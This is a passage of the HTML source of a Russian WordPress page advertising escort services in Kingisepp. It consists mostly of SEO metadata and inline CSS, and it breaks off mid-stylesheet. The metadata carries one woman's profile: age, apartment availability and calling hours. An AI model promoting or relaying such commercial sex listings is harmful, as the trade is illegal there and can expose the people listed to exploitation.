

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingisepper.ru/ceny/elitnye/alena-2.html
body_size: 24347
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Алена</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="№ Номер анкеты: 44733 🔞 Возраст: 32 🏠 Апартаменты: Есть квартира ⚖ Телосложение: Средее ⏰ Время для звонков: с 13:00 до 22:00 👁 Просмотров: 79040 💻 Номер: Есть (просмотр) Доп. фото Посмотреть анкету в соц. сетях Отзывы Оставьте комментарий Для отправки комментария вам необходимо авторизоваться." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="fbhyujhtdj"/>
	<link rel="canonical" href="https://kingisepper.ru/ceny/elitnye/alena-2.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Кингисепп | Девушки по вызову, индивидуалки, салоны" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Алена" />
		<meta property="og:description" content="№ Номер анкеты: 44733 🔞 Возраст: 32 🏠 Апартаменты: Есть квартира ⚖ Телосложение: Средее ⏰ Время для звонков: с 13:00 до 22:00 👁 Просмотров: 79040 💻 Номер: Есть (просмотр) Доп. фото Посмотреть анкету в соц. сетях Отзывы Оставьте комментарий Для отправки комментария вам необходимо авторизоваться." />
		<meta property="og:url" content="https://kingisepper.ru/ceny/elitnye/alena-2.html" />
		<meta property="og:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="og:image:secure_url" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<meta property="article:published_time" content="2022-01-16T11:28:15+00:00" />
		<meta property="article:modified_time" content="2023-10-11T11:23:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Алена" />
		<meta name="twitter:description" content="№ Номер анкеты: 44733 🔞 Возраст: 32 🏠 Апартаменты: Есть квартира ⚖ Телосложение: Средее ⏰ Время для звонков: с 13:00 до 22:00 👁 Просмотров: 79040 💻 Номер: Есть (просмотр) Доп. фото Посмотреть анкету в соц. сетях Отзывы Оставьте комментарий Для отправки комментария вам необходимо авторизоваться." />
		<meta name="twitter:image" content="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#blogposting","name":"\u0410\u043b\u0435\u043d\u0430","headline":"\u0410\u043b\u0435\u043d\u0430","author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"publisher":{"@id":"https:\/\/kingisepper.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/01\/5-26.jpg","width":300,"height":450},"datePublished":"2022-01-16T11:28:15+03:00","dateModified":"2023-10-11T14:23:12+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#webpage"},"isPartOf":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#webpage"},"articleSection":"\u041f\u0435\u0442\u0440\u043e\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0421\u0442\u0440\u0438\u043f\u0442\u0438\u0437 \u043f\u0440\u043e\u0444\u0438, \u042d\u043b\u0438\u0442\u043d\u044b\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/kingisepper.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","name":"\u0426\u0435\u043d\u044b"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","position":2,"name":"\u0426\u0435\u043d\u044b","item":"https:\/\/kingisepper.ru\/category\/ceny","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye#listItem","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye#listItem","position":3,"name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435","item":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye","nextItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#listItem","name":"\u0410\u043b\u0435\u043d\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny#listItem","name":"\u0426\u0435\u043d\u044b"}},{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#listItem","position":4,"name":"\u0410\u043b\u0435\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/kingisepper.ru\/category\/ceny\/elitnye#listItem","name":"\u042d\u043b\u0438\u0442\u043d\u044b\u0435"}}]},{"@type":"Person","@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author","url":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj","name":"fbhyujhtdj","image":{"@type":"ImageObject","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe23275a8bc4f9e2004411c5fc3235a9f7694a2702540c8a84ac7d08f7458b2b?s=96&d=mm&r=g","width":96,"height":96,"caption":"fbhyujhtdj"}},{"@type":"WebPage","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#webpage","url":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html","name":"\u0410\u043b\u0435\u043d\u0430","description":"\u2116 \u041d\u043e\u043c\u0435\u0440 \u0430\u043d\u043a\u0435\u0442\u044b: 44733 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 32 \ud83c\udfe0 \u0410\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u044b: \u0415\u0441\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u2696 \u0422\u0435\u043b\u043e\u0441\u043b\u043e\u0436\u0435\u043d\u0438\u0435: \u0421\u0440\u0435\u0434\u0435\u0435 \u23f0 \u0412\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0437\u0432\u043e\u043d\u043a\u043e\u0432: \u0441 13:00 \u0434\u043e 22:00 \ud83d\udc41 \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u043e\u0432: 79040 \ud83d\udcbb \u041d\u043e\u043c\u0435\u0440: \u0415\u0441\u0442\u044c (\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440) \u0414\u043e\u043f. \u0444\u043e\u0442\u043e \u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0430\u043d\u043a\u0435\u0442\u0443 \u0432 \u0441\u043e\u0446. \u0441\u0435\u0442\u044f\u0445 \u041e\u0442\u0437\u044b\u0432\u044b \u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0414\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u0432\u0442\u043e\u0440\u0438\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/kingisepper.ru\/#website"},"breadcrumb":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#breadcrumblist"},"author":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"creator":{"@id":"https:\/\/kingisepper.ru\/author\/fbhyujhtdj#author"},"image":{"@type":"ImageObject","url":"https:\/\/kingisepper.ru\/wp-content\/uploads\/2022\/01\/5-26.jpg","@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html\/#mainImage","width":300,"height":450},"primaryImageOfPage":{"@id":"https:\/\/kingisepper.ru\/ceny\/elitnye\/alena-2.html#mainImage"},"datePublished":"2022-01-16T11:28:15+03:00","dateModified":"2023-10-11T14:23:12+03:00"},{"@type":"WebSite","@id":"https:\/\/kingisepper.ru\/#website","url":"https:\/\/kingisepper.ru\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041a\u0438\u043d\u0433\u0438\u0441\u0435\u043f\u043f","description":"\u0414\u0435\u0432\u0443\u0448\u043a\u0438 \u043f\u043e \u0432\u044b\u0437\u043e\u0432\u0443, \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438, \u0441\u0430\u043b\u043e\u043d\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/kingisepper.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента" href="https://kingisepper.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Кингисепп &raquo; Лента комментариев" href="https://kingisepper.ru/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Felitnye%2Falena-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingisepper.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingisepper.ru%2Fceny%2Felitnye%2Falena-2.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kingisepper.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://kingisepper.ru/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.0.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.dropdown-click .main-navigation ul ul{display:none;visibility:hidden;}.dropdown-click .main-navigation ul ul ul.toggled-on{left:0;top:auto;position:relative;}.dropdown-click .main-navigation ul.toggled-on, .dropdown-click .main-navigation ul li.sfHover > ul.toggled-on{display:block;left:auto;right:auto;opacity:1;visibility:visible;pointer-events:auto;height:auto;overflow:visible;}.dropdown-click .main-navigation.sub-menu-left .sub-menu.toggled-on, .dropdown-click .main-navigation.sub-menu-left ul li.sfHover > ul.toggled-on{right:0;}.dropdown-click nav ul ul ul{background-color:transparent;}.dropdown-click .widget-area .main-navigation ul ul{top:auto;position:absolute;float:none;width:100%;left:-99999px;}.dropdown-click .widget-area .main-navigation ul ul.toggled-on{position:relative;left:0;right:0;}.dropdown-click .widget-area.sidebar .main-navigation ul li.sfHover ul, .dropdown-click .widget-area.sidebar .main-navigation ul li:hover ul{right:0;left:0;}.dropdown-click .sfHover > a > .dropdown-menu-toggle > .gp-icon svg{transform:rotate(180deg);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 